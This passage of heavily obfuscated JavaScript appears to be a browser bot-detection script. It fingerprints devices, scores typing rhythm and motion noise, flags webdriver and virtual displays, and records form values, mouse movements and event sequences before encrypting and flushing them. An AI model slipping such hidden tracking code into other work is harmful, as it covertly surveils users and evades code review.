_0x5decbf[_0x989e7(0xbd5,0xc81,0x53b,0x671)]=_0x989e7(0xad8,0x1041,0xe00,0xf83),_0x5decbf[_0x989e7(0x12d,-0x22c,0x25c,0x306)]=0x0,_0x5decbf[_0x989e7(0x5ef,0x132,-0x132,-0xc7)+'Size']=_0x5d3bf6,_0x5decbf[_0x989e7(0x800,0x1012,0x41d,0xf4f)]=_0x550bbd[_0x989e7(0xc11,0x1089,0xa19,0x38c)+_0x2b79c0(0x21b,0x7db,0x5b6,0x4bc)]||0x28e*-0xc+0xce*0xe+0xf*0x14b,_0x5decbf[_0x989e7(0x7b7,0xb8f,-0x6,0x651)+_0x2b79c0(0x1099,0x1665,0x120b,0x103a)]=!![],_0x5decbf;}const _0x444007=_0x574e9f>=0xd*0x39+0x21*0x3e+-0x2e3*0x1?-0x2510+-0x160a+0x3b1b:-0x3b*-0x25+-0x16f*-0xe+0x1*-0x1c99,_0x1072c0={};return _0x1072c0['type']='mobile',_0x1072c0[_0x2b79c0(0x1d2,-0xf,-0x2f5,-0x5d0)]=_0x444007,_0x1072c0[_0x2b79c0(0x694,0xa9e,0xc4a,0xc3)+_0x989e7(0x164,0x1f8,0x931,0x312)]=_0x191463,_0x1072c0[_0x2b79c0(0x8a5,0x8e6,0x29,-0xa)]=_0x293adb['hardwareCo'+_0x989e7(0x176,-0xbb,0xa3c,-0x193)]||-0x737*0x1+0x989+-0x251,_0x1072c0[_0x2b79c0(0x85c,0x112,0x944,0x1b)+_0x2b79c0(0x1099,0x90f,0x1905,0xae3)]=![],_0x1072c0;}else{const _0x339942=_0x34ece1=>{const _0x1f9b82=_0x34ece1[_0x27210e(0x12e2,0x1694,0x1109,0xf38)+_0x27210e(0x156f,0xebf,0x1d8f,0x1c59)+_0xfdd159(0xae4,0x346,0x7f,0x532)];if(!_0x1f9b82)return;const _0x5f24b5=Math[_0x27210e(0x9d5,0x89d,0x4a4,0x612)](_0x1f9b82['x']||0x12c7*-0x1+-0x15*0x175+0x278*0x14,_0x1f9b82['y']||-0x2f*-0x53+-0x1dce+0x21*0x71,_0x1f9b82['z']||0x232*-0x1+-0x956+0x2*0x5c4),_0x123008=this['rt']['dm'];_0x123008[_0xfdd159(0xf0e,0x5c2,0x375,0xc26)]+=_0x5f24b5,_0x123008[_0x27210e(0x1315,0xebc,0x1233,0xe25)]+=_0x5f24b5*_0x5f24b5,_0x123008['n']++;if(_0x123008[_0x27210e(0x102e,0x174f,0x991,0x1431)]!==undefined){if(_0x27210e(0x1068,0x1531,0x106f,0xaf1)===_0xfdd159(0x1033,0x10ce,0x12a3,0xa8f)){const _0x2ab770=Math['abs'](_0x5f24b5-_0x123008[_0xfdd159(0x41d,0x12d8,0x635,0xa55)]);_0x123008[_0xfdd159(0x768,-0x280,-0x84,0x2b9)]+=_0x2ab770;if(_0x5f24b5<0xb*0xe7+-0x56c*-0x2+-0x14bb+0.5&&_0x5f24b5>0x262b+-0x1dea+-0x8*0x107+0.5){if('MKMQP'!=='crXiY'){_0x123008['noise'][_0xfdd159(0xd14,0x12bb,0x1494,0xe1a)](_0x5f24b5);if(_0x123008[_0x27210e(0x6ee,0xf79,0xbd1,-0xe)]['length']>-0xd49+-0x5a2+0x134f)_0x123008[_0xfdd159(-0x456,-0x627,0x378,0x115)][_0x27210e(0xc8f,0xca6,0xb44,0xe33)]();}else _0x2223bc[_0xfdd159(0x42d,0x589,0xd3f,0x8ee)](_0x3d0334);}}else{if(this['debouncedH'+'andlers'][_0x27210e(0x12a9,0xcca,0x14cb,0x16a0)](_0x1e9484))return this[_0x27210e(0x7b5,0x88e,0x965,0xac0)+_0x27210e(0x140e,0x1c63,0x14f6,0xdd1)]['get'](_0x4a5032);let _0x26dab7;const _0x49df6e=(..._0xa72130)=>{_0x12edc5(_0x26dab7),_0x26dab7=_0x388d3d(()=>_0x5577f3(..._0xa72130),_0x24ceb8);};return this['debouncedH'+_0x27210e(0x140e,0x14bf,0x11c0,0x1641)][_0x27210e(0xd0b,0x81f,0x13f6,0x98b)](_0x4f53f0,_0x49df6e),_0x49df6e;}}_0x123008[_0xfdd159(0xf56,0x1322,0x5fc,0xa55)]=_0x5f24b5;function _0x27210e(_0x46190c,_0x539f6d,_0x34bea3,_0x1ca385){return _0x989e7(_0x46190c-0x592,_0x539f6d-0x1ef,_0x34bea3-0x54,_0x1ca385);}function _0xfdd159(_0x193835,_0x5502f8,_0x3d9aeb,_0x3b039c){return _0x2b79c0(_0x3b039c- -0xec,_0x5502f8,_0x3d9aeb-0x15d,_0x3b039c-0x15d);}if(_0x123008['n']>0x8ed+-0x2db+-0x59a)removeEventListener(_0xfdd159(0x650,0x1292,0x651,0xe93)+'on',_0x339942);},_0x42c0a1={};_0x42c0a1[_0x989e7(0x8a4,0x9b5,0x2ac,0x15f)]=!![],addEventListener(_0x2b79c0(0xf7f,0x1244,0x1069,0x6d7)+'on',_0x339942,_0x42c0a1);}}[_0x340362(0x3c5,-0x549,-0x47a,0x3d)+_0x3f02f1(0x6ee,-0x2b8,0x588,0x56e)+'ns'](){const {timing:_0xc099b1,ex:_0x1df3d3,k:_0x54d753}=this['rt'],_0x5bf05c=Math[_0x2a069f(0x14cf,0x121d,0x1101,0xe9c)](...[_0x1df3d3[_0x2a069f(0x4b5,0x704,0x1e3,0x366)],this['rt']['p']['cnt']][_0x2a069f(-0x8d,0x10e,0x209,-0x435)](_0x5cdd79=>_0x5cdd79>-0x2ca+-0x177b*0x1+-0x1a45*-0x1)['map'](()=>_0xc099b1[_0x2a069f(0xb4a,0xa74,0xe4a,0x1484)+_0x2a069f(0xa89,0x165f,0xf18,0x17eb)]||Infinity));function _0x695e83(_0x21680c,_0x4c4c18,_0x2acd87,_0x201356){return _0x340362(_0x21680c-0x1e1,_0x201356,_0x2acd87-0x126,_0x4c4c18-0x484);}_0xc099b1[_0x695e83(0xb87,0x7e5,0x3c,0xc33)+'e']=_0x5bf05c;const _0x42e8f2=_0xc099b1[_0x2a069f(0xe0e,0xcdd,0x542,0x457)+_0x695e83(0xcd7,0x4d4,0x5b,-0x2c2)];if(_0x42e8f2[_0x695e83(0x1246,0x160a,0x10df,0x179b)]>-0x64a+0x1*-0x10ca+0x1714){const _0x4d367c=_0x42e8f2['reduce']((_0x582333,_0x5d87ce)=>_0x582333+_0x5d87ce,0x19ae+-0x1*0x2113+0x3*0x277)/_0x42e8f2['length'],_0x425bb0=_0x42e8f2[_0x695e83(0x1573,0xcd3,0xee2,0xfef)]((_0x560538,_0x3c38fb)=>_0x560538+(_0x3c38fb-_0x4d367c)**(-0x1692+0x2170+0x2b7*-0x4),0xbcb*0x3+0xd47+-0xc2a*0x4)/_0x42e8f2[_0x695e83(0x1af3,0x160a,0x1862,0x15a3)];_0x1df3d3[_0x2a069f(0xed8,0x12b0,0xdc2,0xdfe)][_0x2a069f(0xad3,0x5ce,0x65c,0x89)+_0x695e83(0x732,0xeb0,0x7ed,0x82e)]=Math[_0x695e83(0xb45,0x534,0x420,-0x7d)](_0x425bb0);}function _0x2a069f(_0x2788e2,_0x21e34a,_0x33f0c8,_0x5e710c){return _0x340362(_0x2788e2-0x10f,_0x5e710c,_0x33f0c8-0x1ad,_0x33f0c8-0x10a);}if(_0x54d753[_0x695e83(0x115c,0x1519,0x1976,0x1565)][_0x2a069f(0x4f3,0x36,0x2aa,0x2e4)]>0x5*0x2c5+0x88b+0x2*-0xb32){if(_0x695e83(0x1b1a,0x15a9,0x1aa0,0x1d56)==='VhzIy'){const _0xd3dc8f=_0x8b9b3c['get']();this[_0x2a069f(0x264,0xe97,0x788,0xcbd)]=_0xd3dc8f[_0x695e83(0x91a,0xb02,0x92b,0xed6)];}else{let _0x331e18=0x752+-0x76d*0x3+0xef5,_0x323320=0x22bc+-0x1*0x113e+-0x117e;_0x4a7e75('Analyzing\x20'+'typing\x20rhy'+_0x2a069f(0xb26,0x1034,0xc29,0xca2),_0x54d753[_0x695e83(0x1419,0x1519,0x16f3,0x1379)][_0x2a069f(0x9a3,-0x13e,0x2aa,0x2ba)],_0x2a069f(0xb57,-0x345,0x591,0xa76)),_0x5994e3[_0x2a069f(0xe04,0xe2a,0xe92,0x117f)](_0x695e83(0xdce,0x7f3,0xac,0x8ad)+_0x695e83(0xdfa,0x127f,0x14a1,0x1a1c)+'ields:',Array['from'](_0x54d753['fieldData'][_0x695e83(0xac,0x8e2,0xd5,0x5ef)]())),_0x54d753[_0x695e83(0x1019,0x1519,0x1c7d,0x1c7d)][_0x695e83(0xe76,0x1330,0x1a59,0xfc3)]((_0x128144,_0x27f021)=>{function _0x1e8da1(_0x3d0803,_0x2345ec,_0x44796f,_0x3c8d2c){return _0x2a069f(_0x3d0803-0x1a7,_0x2345ec-0x125,_0x3c8d2c- -0x53,_0x3d0803);}_0x5994e3[_0x1e8da1(0xa4f,0xff0,0x96b,0xe3f)]('DEBUG:\x20Fie'+_0x296693(0x3a,-0x3e9,-0x7c5,-0x407)+_0x27f021+_0x296693(0x248,0x433,-0x439,0xb9)+_0x128144[_0x1e8da1(0xa82,0xb21,0x361,0x515)][_0x1e8da1(0x1452,0x18d8,0x102d,0x123d)]+_0x296693(0x687,0xd6d,0x801,0x5df)+_0x128144[_0x296693(0x65c,0x8fe,0x4a3,0xb18)][_0x1e8da1(0xeed,0x10c2,0xb6c,0x123d)]+(_0x296693(0xc82,0x589,0xd36,0x56b)+'tterns:\x20')+_0x128144[_0x296693(0xf13,0xbeb,0x15b2,0x13d6)+_0x296693(0xf75,0xf99,0x111b,0x7d7)][_0x1e8da1(0x10c7,0x1291,0xb31,0x123d)]);function _0x296693(_0x251acf,_0x467f77,_0x40c12f,_0x7b3304){return _0x2a069f(_0x251acf-0x155,_0x467f77-0x1e2,_0x251acf- -0x227,_0x7b3304);}if(_0x128144[_0x1e8da1(0x10ec,0xfbb,0x1326,0x10e7)+_0x296693(0xf75,0x15a8,0x16cc,0xc60)][_0x1e8da1(0x1670,0x17a1,0x1044,0x123d)]>0x1395*-0x1+-0x1*0x2025+0x33ba){if(_0x296693(0xa70,0x11c3,0xc25,0xdf5)===_0x296693(0x335,0x969,0xac0,0x86e))_0x297e8b(_0x1e8da1(0x13cf,0xa65,0xe36,0xde2)+_0x1e8da1(0xd07,0x748,0x3ef,0x8f7)+_0x296693(0xdb3,0x1320,0x1251,0x6a7)+_0x296693(0x90,0x138,-0x3a2,-0xc1)+_0x296693(0xf22,0xa91,0x11eb,0xea1)),this['_gpu']();else{const _0x4c6c98=_0x128144[_0x1e8da1(0x812,0xa53,0x1556,0x10e7)+'ern'][_0x296693(0x732,0xbbc,0x1e6,0x1cc)]((_0x25a87d,_0x3e3ae3)=>_0x25a87d+_0x3e3ae3,0x79d+0xffa*-0x2+-0xc9*-0x1f)/_0x128144[_0x1e8da1(0x14c3,0xd9e,0x1276,0x10e7)+_0x296693(0xf75,0xdf6,0x1485,0x11f3)]['length'];_0x331e18+=_0x4c6c98,_0x323320++,_0x4a7e75(_0x1e8da1(0x88a,0xf42,0xb8e,0x100e)+_0x27f021+':\x20'+_0x128144[_0x296693(0xf13,0x16cf,0x141a,0x120d)+'ern']['length']+(_0x296693(0x3db,0x7ae,0x2c,0x418)+_0x1e8da1(0x1642,0x1139,0x7ad,0xeb3)+'\x20variance:'+'\x20')+_0x4c6c98['toFixed'](0xd3e+0x1*0x1079+0x75*-0x41));}}else _0x128144[_0x296693(0x65c,0x115,0xde3,0x8b5)][_0x1e8da1(0x16ad,0x14ee,0x1651,0x123d)]>-0x5c9*0x1+-0x2d*-0x7f+-0x108a*0x1&&_0x4a7e75(_0x296693(0xe3a,0x111e,0xaac,0x838)+_0x27f021+':\x20'+_0x128144[_0x1e8da1(0x7db,0xd10,0xc86,0x830)][_0x296693(0x1069,0xde6,0x1812,0xea3)]+(_0x296693(0x95d,0x1200,0xf1f,0xd00)+_0x296693(0xdba,0xc29,0x15f4,0x9f5)+_0x296693(0xd14,0x4fd,0x78c,0x119f)+_0x1e8da1(0xb69,0xb1b,0xec0,0x10c4)));});if(_0x323320>-0x1e36+0x1d44+0x79*0x2){const _0x43589a=_0x331e18/_0x323320;let _0x2d2573;if(_0x43589a<-0xb33+-0x5c6*0x3+0x1ce9)_0x695e83(0x11ff,0x12eb,0xb76,0xb70)===_0x2a069f(0x4f2,0x3cb,0x9b0,0x10ea)?_0x200d75[_0x2a069f(0x19e,0x733,0x3fe,-0x3e)](_0x2a069f(0x1548,0x12a0,0xda0,0xc0f)+'\x20No\x20spamki'+_0x2a069f(0x980,0x597,0x95d,0x646)+_0x695e83(0x67b,0x50e,0x14a,-0x162)+_0x695e83(0x1997,0x12fb,0x10ce,0x17c4)+_0x2a069f(0x126f,0x161a,0x10bb,0x13b1)):_0x2d2573=-0x5b6+-0x2*0x393+-0x2*-0x673;else{if(_0x43589a<0x1f71+0x17ab*0x1+-0x3528)_0x695e83(0xe0d,0x124a,0xedc,0xcf6)!=='PFjLS'?(_0x545c4a|=0xaa*0x25+-0x93d+0x1*-0xf53,_0xfa52c3+=-0x2258+0x488+0x1*0x1de4,_0x2bbdaf[_0x695e83(0x18dc,0x13ee,0x146a,0x1964)](_0x695e83(0xfa3,0xa1f,0x3f1,0x1da)+'bgl_signat'+_0x2a069f(0x172d,0x96c,0xe94,0x9ce))):_0x2d2573=0x3*0xcdb+-0x2149*-0x1+-0x47bc;else{if(_0x43589a<-0x3*0x197+0x71+0xc24)_0x2d2573=-0x21b7+-0x1*0x23b3+0x45ba;else{if(_0x43589a<-0x1c3*0x9+-0x92*0x11+0x3*0xf07)_0x2d2573=-0xf5*-0x16+-0x2*0xb7b+-0x10*-0x26;else{if(_0x695e83(0xd2,0x956,0xe5,0x4cb)==='yywZP'){if(_0x1a54f3)_0x37ead3(_0x3bbcce);}else _0x2d2573=0x3e4+-0x8a4+-0x588*-0x1;}}}}_0x28b914[_0x695e83(-0xa4,0x52a,0x649,-0x179)+'e']=Math['min'](-0xc0b*-0x1+0xe36+0x6a*-0x3d,_0x2d2573),_0x4a7e75(_0x695e83(0x3d9,0x87b,0x1124,0x76a)+_0x695e83(0xb6d,0x1194,0xeba,0x1763)+_0x2a069f(0xa5b,0x894,0xe4b,0x16b7)+_0x43589a[_0x2a069f(0x51a,0x719,0x519,0x58f)](0x742+-0x2*-0x112c+-0x2998)+(_0x2a069f(0xbdd,0x14bd,0xe77,0xff5)+_0x2a069f(0x195,0x120f,0xa1c,0x897))+_0x28b914[_0x695e83(0x760,0x52a,0x827,0x8b)+'e']);}}}if(_0xc099b1[_0x2a069f(0xef,0xa48,0x4ba,0x94f)+_0x2a069f(-0x110,-0x3ec,0x3bb,0x3da)][_0x2a069f(0x14b6,0x184d,0x1290,0x1273)]>0x3*0xc33+-0x1*0x844+-0x1c4b*0x1){const _0x5b5e7a=_0xc099b1[_0x695e83(0x9b2,0x834,0x67f,0xa08)+_0x2a069f(0x35f,0xa14,0x3bb,0xb4b)][_0x695e83(0x1b36,0x154a,0x13fe,0x1818)](0x1146+-0x611*-0x5+-0x2f9b,-0x10a*-0x1+-0x1de+0xd9),_0x157c1e=_0xc099b1[_0x695e83(0xf55,0x834,0x9de,0xa26)+_0x2a069f(0x8e2,0x742,0x3bb,0x779)]['slice'](-(-0x1764+0x1588+0x1e1)),_0x28ce53=_0x5b5e7a['reduce']((_0x2e7e4c,_0x1463cf)=>_0x2e7e4c+_0x1463cf,0x17be+-0xda+-0xa*0x24a)/(-0x19ac*0x1+0x16*0x8+0x1901),_0x21abe7=_0x157c1e[_0x2a069f(0x1db,0xac1,0x959,0x7f5)]((_0xda9b32,_0x35b06c)=>_0xda9b32+_0x35b06c,0x6*0x35b+0x6c5*-0x3+0x1*0x2d)/(-0x15a*0xf+-0x44d+-0x1*-0x1898);_0x1df3d3['cognitive'][_0x695e83(0x1353,0xe13,0x12b0,0x1363)]=_0x21abe7/_0x28ce53;}}[_0x340362(0x12bc,0x10f3,0x10e9,0xb73)+_0x340362(-0x2b3,0x784,0x651,0xc9)](){function _0xd1bb35(_0x37691f,_0x5ba15f,_0x4ce1bc,_0x589a40){return _0x340362(_0x37691f-0x6a,_0x589a40,_0x4ce1bc-0x81,_0x5ba15f- -0x1dc);}function _0x1bf5d3(_0x487a3b,_0x8d53bf,_0x21b69b,_0xec1aef){return _0x340362(_0x487a3b-0x140,_0xec1aef,_0x21b69b-0x150,_0x8d53bf-0x414);}if(_0xd1bb35(0xc62,0xb1f,0x6c5,0xf3a)!==_0x1bf5d3(0x76a,0x653,0xaf1,0xef9)){const _0x482901=this['rt'][_0x1bf5d3(0x2c0,0xa92,0xa9b,0x1339)][_0xd1bb35(-0x109,0x4aa,0xc80,-0xc2)],_0x54f64d={};_0x54f64d['v']=0x1,_0x54f64d['i']=0x0;const _0xe466e9={};_0xe466e9['v']=0x1,_0xe466e9['i']=0x1;const _0x525de0={};_0x525de0['v']=0x1,_0x525de0['i']=0x2;const _0x165ed5=[_0x54f64d,_0xe466e9,_0x525de0];_0x165ed5[_0xd1bb35(0x493,-0x1b1,-0x2a2,0x426)]((_0x1674ce,_0x2eacfc)=>_0x1674ce['v']-_0x2eacfc['v']),_0x482901[_0xd1bb35(0xeba,0xd17,0x12f0,0xc12)]=_0x165ed5[-0x24e*0x1+-0x183a+0x1a88]['i']===0xd*0x2ef+-0x22be+-0x4f*0xb&&_0x165ed5[0x2*-0xaf4+0xc06+0x9e3]['i']===0x2496+-0x1b82+0x913*-0x1&&_0x165ed5[0x11f0+-0x2274+-0xeb*-0x12]['i']===0x179b+0xa*0xfb+-0x2167*0x1,_0x482901['mathPrecis'+_0xd1bb35(0x1043,0xb90,0xb9f,0x1443)]=-0x1*0xb51+-0x238f+0xfa*0x30+0.1+(-0x1d67+0x529+0x183e+0.2)===0x4a3+0xff7+-0x149a+0.3,_0x482901['mathSin']=Math[_0x1bf5d3(0x954,0x599,0x51f,-0x31f)](Math['PI'])<-0x687*-0x5+0x2*-0x1267+0x42b+1e-15,_0x482901[_0x1bf5d3(0x181f,0xfee,0x7b4,0xa0c)+_0x1bf5d3(0x158f,0x12c6,0x166f,0x131f)]=Array[_0x1bf5d3(0x1929,0x13c0,0xbd0,0x12bf)][_0x1bf5d3(0xc9e,0x1313,0x19a2,0x1664)+'r']===Array,_0x28b914[_0x1bf5d3(0xffd,0x1577,0xe91,0x17d1)+_0x1bf5d3(0xc1c,0x406,0x4de,-0x132)]=Object['values'](_0x482901)[_0xd1bb35(-0x35c,-0xdd,-0x511,-0x517)](_0x1ee79f=>!_0x1ee79f)[_0x1bf5d3(0x1e6d,0x159a,0x1817,0x11c4)];}else{if(!_0x5eebd9||typeof _0x2ee06b!==_0xd1bb35(0x10c6,0xa06,0x982,0xe7b))return!![];if(_0x11ba95==='::'||_0x94d1b9===_0xd1bb35(0xf6,0x269,-0x63f,0xb43))return!![];const _0x5775a6=_0x2fd236[_0xd1bb35(0x993,0x79e,0x9f1,0x101b)]('.');if(_0x5775a6[_0x1bf5d3(0x149a,0x159a,0x1cdb,0x13e9)]===-0x426+0x1c67+-0x183d){if(_0x5775a6[0x231a*0x1+-0x154c+-0x6e7*0x2]==='0')return!![];if(_0x36c6cd===_0x1bf5d3(0x12b0,0xc2b,0xdab,0x140b)+_0x1bf5d3(0x1dc,0x93c,0xcca,0xe8d))return!![];}return![];}}['_hashStrin'+'g'](_0x286657){function _0x199221(_0x3b1a3f,_0x4d99fd,_0x3500de,_0x29a3dd){return _0x340362(_0x3b1a3f-0xed,_0x3500de,_0x3500de-0x9d,_0x4d99fd-0x105);}function _0x27884c(_0x40376b,_0x18838e,_0xd0d085,_0x572652){return _0x3f02f1(_0x40376b-0x26,_0x572652,_0xd0d085- -0x1b5,_0x572652-0x48);}if(_0x199221(0xd13,0x4c5,0xbd5,0xd61)===_0x27884c(0x964,0xa7a,0x2ff,0x2d5)){let _0x1904f9=-0x2637+0x1198+0x149f;for(let _0x37cda6=0x19f0+0x1180+-0x4*0xadc;_0x37cda6<_0x286657[_0x27884c(0x17c3,0x1547,0x10c5,0xaad)];_0x37cda6++){if(_0x199221(0xfcf,0xab6,0x5d5,0x646)==='rZYtY'){const _0x584378=_0x318eba[_0x27884c(0xaf0,0xad2,0xb89,0x10f0)]/_0x2bfe63[_0x27884c(0xfcf,0xad9,0xbed,0x5ff)],_0x2fa8bb=[(-0x4*0x2c1+0x1*-0xe34+-0x1948*-0x1)/(-0x2*0x2d7+-0x4*-0xa3+0x32b),(0x416*-0x3+0x4*0xfd+-0x2c6*-0x3)/(0x22*0xce+-0x16d9+-0x480),(-0x1*0x1ade+0x24c2+-0x9d4)/(-0xe2*-0x29+0xea0+-0x32c8)],_0x829d4b=_0x2fa8bb['some'](_0x1c91cb=>_0x4ed983[_0x199221(0xe19,0x1254,0x18e8,0x1085)](_0x584378-_0x1c91cb)<-0x117+0x1982+-0x186b+0.01);_0x829d4b&&(_0x1d112a['availHeigh'+'t']+(0x20*-0x19+0x1441+-0x1103)===_0x2a7c89[_0x199221(0x930,0xdb3,0x11a4,0xab2)]||_0x19f339[_0x199221(0xc15,0x7be,0x7ea,0xc6b)+'t']+(-0x5*-0x5c9+0x954+-0x2619*0x1)===_0x5ec491[_0x199221(0x1161,0xdb3,0x4fe,0xea1)])&&(_0x4ecdb0|=-0x1e80+-0xc*0x1d+0x3*0xab4,_0x28561e+=0x16f9+-0x5d*-0x2f+0x161*-0x1d,_0x1b9397[_0x27884c(0x669,0x149b,0xea9,0xf48)]('virtual_di'+_0x199221(0x143f,0xb81,0x13ff,0x126e)+_0x199221(0x980,0x1197,0x12fe,0x10de)));}else{const _0x1d29bd=_0x286657['charCodeAt'](_0x37cda6);_0x1904f9=(_0x1904f9<<0x9*-0xf+-0x6*-0x1ae+-0x988)-_0x1904f9+_0x1d29bd,_0x1904f9=_0x1904f9&_0x1904f9;}}return Math[_0x27884c(0x125a,0xca8,0x108e,0xb73)](_0x1904f9)%(-0x16de+-0x1416*0x1+-0xc2*-0x3a);}else{_0x50d4e1++;const _0x953c48=_0x286180[_0x199221(0x506,0x407,-0x1bc,0x859)+_0x199221(0xb3b,0xae9,0x10f6,0x710)](_0x404103),_0x5cfcc4=_0x953c48[_0x199221(-0x78f,0x135,-0x3f7,-0x358)+_0x27884c(0x782,-0x4d2,0x126,0x4f3)]&&_0x953c48['background'+'Color']!==_0x199221(0xc0a,0x7fc,0x4d5,0x18f)+'\x200,\x200)';_0x5cfcc4&&(_0x2b9b95++,_0x468fb0[_0x27884c(0x12e0,0x148a,0xcc7,0x1229)](_0x27884c(0xe64,0x61d,0x8d0,0x70f)+'\x20field:\x20'+(_0x2e9c24[_0x27884c(0x14eb,0x155e,0xe82,0x1425)]||_0x4ea321['id']||_0x11cca3['type'])+_0x199221(0x360,0x590,0x724,0x80c)+_0x953c48['background'+_0x199221(0xce,0x2ec,-0x22,0x678)]+_0x199221(0xe65,0x7d6,0x879,0xbe9)+_0x56f7ac[_0x199221(0x5e7,0xdf2,0xd91,0xc78)][_0x27884c(0x167c,0xc7e,0x10c5,0x1566)]+_0x199221(0x12c2,0xc07,0xd0f,0xfd2)));}}[_0x3f02f1(0xc76,0xd9b,0xd40,0x145c)+_0x3f02f1(0xf4c,0x92a,0x100b,0xa55)](_0x49a3dc=_0x3f02f1(0x1614,0x176f,0xf31,0x10db)){function _0x5f453d(_0x3dcb19,_0x407ffb,_0x25d479,_0x2084d7){return _0x3f02f1(_0x3dcb19-0x194,_0x3dcb19,_0x407ffb-0x167,_0x2084d7-0x5f);}const _0x58dbe2=Date['now']();if(_0x49a3dc===_0x353ac1(0x13fe,0x1916,0x19ae,0xedf)||_0x49a3dc===_0x353ac1(0x149c,0x15c1,0x1abe,0x16cd)||_0x49a3dc===_0x5f453d(0x1714,0x1174,0x16aa,0x161e)){if('HYPbZ'===_0x5f453d(0xa83,0x902,0x8bf,0xae2))_0x5a930a['hasDropdow'+_0x353ac1(0x935,0x1bf,0x397,0x512)+'on']=!![],_0x3064c7[_0x353ac1(0x1517,0x12ca,0x1b5e,0x107a)+_0x353ac1(0x60c,-0x26c,0x630,0xeaf)]=!![],_0x4a7c67(()=>{function _0x94b66f(_0x374027,_0x2fc0e1,_0x1c0e7f,_0x303db4){return _0x5f453d(_0x2fc0e1,_0x374027- -0x18f,_0x1c0e7f-0x174,_0x303db4-0x13);}function _0x329e10(_0x2bc96b,_0x1802a8,_0x212a30,_0x1d9c14){return _0x5f453d(_0x2bc96b,_0x1d9c14-0x8c,_0x212a30-0xb7,_0x1d9c14-0x13f);}_0x579c5e[_0x94b66f(0xdb9,0xaa1,0x122b,0xca2)]!==_0x3181ae[_0x329e10(0xd5e,0x94d,0xdc4,0x782)]&&(_0x2bc11e(_0x329e10(0x17e6,0xf51,0x1610,0x1469)+_0x329e10(0x17c4,0xff6,0x8f1,0x115c)+_0x329e10(0x646,-0x32c,-0x278,0x572)+_0x94b66f(0xc1e,0xaf7,0x501,0xf5e)+'led\x20field\x20'+_0x4c0415),this[_0x329e10(0x1707,0x1245,0xd6d,0x142f)+_0x329e10(0xa5e,0x476,0x74a,0xbbd)][_0x329e10(0xc4c,0xe7c,0xa06,0x1057)+_0x329e10(0x884,0x1146,0xde4,0x1131)][_0x94b66f(0x94e,0xd79,0x211,0x1aa)](_0x26b14f,{'timestamp':_0x386a13[_0x94b66f(0xfc8,0xcd3,0x97e,0xf83)](),'type':_0x329e10(0x98c,0xbf6,0xd9e,0xf54)+_0x329e10(0x31,0x20c,-0x5c,0x816),'value':_0xf7cee9[_0x329e10(0xb1d,0xace,0x1424,0xfd4)],'isFormHistory':!![],'eventSequence':[..._0xc99793[_0x94b66f(0xf94,0x121b,0x12e1,0x827)+_0x94b66f(0x4b7,0xb2c,0x347,0xba2)]],'mouseMovements':[..._0x4f97b8['mouseMovem'+_0x329e10(0x147f,0xd5e,0x124f,0x10f8)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x1a76fe['now']()-(_0x447c55[_0x329e10(-0x465,0x8d6,0xbf5,0x430)]||_0x49810b[_0x329e10(0xcbe,0xcba,0xa32,0x11e3)]())}),_0x36af44(()=>this['_rerunAuto'+_0x329e10(0xaae,-0x17e,0xa88,0x3fa)+'ion'](),0x1*0x1209+-0xd64*0x2+0x6d*0x15));},0x27*0xa3+-0xd*0x1fc+0x129);else{this[_0x353ac1(0x6de,0x15f,0x7a,0x1c)]();return;}}if(_0x49a3dc===_0x5f453d(0x87c,0xb8c,0x2ed,0xf30)+'n'){_0x58dbe2-this[_0x353ac1(0x1264,0x1a17,0x1428,0x1481)+_0x5f453d(0x8d1,0xb3b,0x5a2,0xe29)]>=-0x2282+-0x21b+0x1c3*0x17&&(this[_0x5f453d(0xb12,0x7c2,0x790,0xe52)+_0x5f453d(0xe86,0xcba,0x94e,0x650)]&&clearTimeout(this[_0x353ac1(0x96c,0x50a,0x215,0xec2)+_0x5f453d(0xa22,0xcba,0xfeb,0xd09)]),this[_0x5f453d(0x409,0x7c2,0x524,0xa94)+'ryption']=setTimeout(()=>{this['flush'](),this['pendingEnc'+'ryption']=null;},-0x10af+0xd0a+0x599));return;}function _0x353ac1(_0x49926c,_0x3078f1,_0x55e932,_0x39dd7c){return _0x3f02f1(_0x49926c-0xfd,_0x39dd7c,_0x49926c-0x311,_0x39dd7c-0x52);}(_0x49a3dc===_0x353ac1(0x3e9,0x558,0x8fc,0x83b)||_0x58dbe2-this[_0x5f453d(0x11cf,0x10ba,0x8e4,0xe51)+_0x5f453d(0x758,0xb3b,0x361,0xf4b)]>=this['encryption'+_0x353ac1(0x117f,0xf78,0x17e4,0x119b)])&&(_0x353ac1(0x103b,0x1741,0x1195,0x14c3)==='nIlth'?(_0x557ba4['push']('gecko\x20scre'+_0x353ac1(0xb7b,0x4e3,0xf24,0xd5a)+'n'),this[_0x5f453d(0x548,0x347,0x60f,0x3d1)]('geckodrive'+'r','medium')):this[_0x353ac1(0x6de,0x7e8,0xe17,0xd1)]());}[_0x3f02f1(0xa64,0xc99,0x105f,0xb0d)](){const _0x3ec12d={};_0x3ec12d[_0x5f3872(0xf3e,0xf59,0x86e,0x99c)]=!![],addEventListener(_0x5f3872(-0x5ac,0x3b4,-0x79,0x4cb)+'e',_0x96c824=>{function _0xee988f(_0x3b92cd,_0x1eca4c,_0x18a088,_0x21b204){return _0x22b087(_0x3b92cd- -0x3b6,_0x1eca4c-0x1a3,_0x18a088-0x1ab,_0x1eca4c);}function _0x22bfd8(_0xee7138,_0xb32c77,_0xd64c90,_0xf08937){return _0x22b087(_0xf08937- -0x1e7,_0xb32c77-0x1c0,_0xd64c90-0x168,_0xb32c77);}if(_0x22bfd8(0xa76,0x9c2,0x874,0x79a)!==_0x22bfd8(0x4aa,0xd80,0x528,0x79a)){const _0x719d25=_0x21b6b8[_0x22bfd8(0xf2f,0xd,0x9aa,0x702)+'ata']['passwordMa'+_0xee988f(0x2ce,0x2cd,0x314,0x2c4)]['length']+_0x48b9a8[_0xee988f(0x533,0xce5,0x242,0xb66)+_0x22bfd8(-0x56,0x3a8,0x732,0x5d0)][_0xee988f(0x828,0x5bf,0x3ef,0xd3a)+_0x22bfd8(0xa57,0xd96,0x1302,0xc10)][_0x22bfd8(0x14a3,0xf02,0x178a,0x145f)];_0x25beb7[_0xee988f(0x7b3,0x276,0xb49,0x7e7)+_0x22bfd8(0x296,0x11e2,0x30e,0xb6f)]=_0x719d25;}else this[_0x22bfd8(-0x64,-0x235,0xbc5,0x62e)](_0x96c824),this['scheduleEn'+_0x22bfd8(0x1557,0x1858,0x1624,0x11f0)](_0x22bfd8(0x5ed,0xdb1,0x392,0xc0a)+'n');},_0x3ec12d),addEventListener('keydown',_0x259ae0=>{function 